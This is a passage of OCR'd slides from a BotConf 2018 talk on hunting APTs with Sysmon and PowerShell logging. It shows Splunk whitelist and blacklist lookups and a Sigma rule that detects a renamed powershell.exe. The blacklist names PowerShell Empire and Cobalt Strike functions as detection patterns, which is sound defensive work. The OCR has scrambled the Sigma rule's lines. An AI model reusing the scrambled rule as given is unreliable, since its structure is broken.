

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 108

 $\checkmark$
## Create whitelist lookup with known good



BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 109

## Create blacklist lookup with known bad

### splunk@

### $100$ kups  $$ \backslash$

### cat powershell malicious intresting fields.csv | cut  $-d<sup>n</sup>$ , " -f2-3 | uniq -c

- 1 field, comment
- 16 "string", "Sean Metcalf offensive PS detection cheatsheet"
- 565 "funct name", "PSempire function"
	- 2 "funct name", "CobaltStrike beacon function"
	- 1 "string", "CobaltStrike beacon function"

splunk@

#### $100$ kups  $$ \backslash$

> egrep "(Start-ClipboardMonitor|func get proc address)" powershell \*.csv powershell malicious intresting fields.csv:"Start-ClipboardMonitor","funct name","PSempire function", powershell malicious intresting fields.csv: "func get proc address", "funct name", "CobaltStrike beacon



BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 111 11

# SIGMA rules (contributions coming soon…)



#### $C$   $\Omega$ A https://uncoder.io/#

#### $\frac{1}{2} \gamma$  $\boldsymbol{\Theta}$ ☆



BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 113

#### $\mathcal{C}$ A https://uncoder.io/#  $\rightarrow$  $\curvearrowright$ ncoder Sign up to TDM About TDM | Light/Dark theme Sigma  $\rho$ ArcSight Qualys IOC Kibana Splunk Regex Select  $\blacktriangleright$ Translate **A** 2 Detect  $\overline{a}$ Share my query to improve translation! Select document (EventID="1" Description="Windows PowerShell") NOT ((((Image="\*\\powershel l.exe" OR Image="\*\\powershell\_ise.exe")) OR (Description="Windows PowerSh ell ISE"))) 1 title: Copy / rename of powershell.exe before execution  $2$  status: experimental 3 description: Detects copying and renaming of powershell.exe before detection: 14 execution (RETEFE malware DOC/macro starting Sept 2018) 4 references: 15 selection: - https://attack.mitre.org/techniques/T1086/ EventID: 1 16 - https://isc.sans.edu/forums/diary/Maldoc+Duplicating 17 Description: Windows PowerShell +PowerShell+Prior+to+Use/24254/ 18 exclusion 1: Transla  $7$  tags: 19 Image: - attack.t1086 "\*\powershell.exe' 20 - attack.execution 10 author: Tom Ueltschi (@c\_APT\_ure) - '\*\powershell ise.exe' 21  $11$  | logsource: 22 exclusion 2: product: windows 12 Description: Windows PowerShell ISE 23 service: sysmon  $13$ 24 condition: all of selection and not (1 of exclusion\_\*) 14 detection:

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 114

Thanks for your attention!!

## Time left for questions?

- Twitter: @c APT ure
- Blog: <http://c-apt-ure.blogspot.com/2017/12/is-this-blog-still-alive.html>

 $\rightarrow$  many resources about Sysmon linked in one place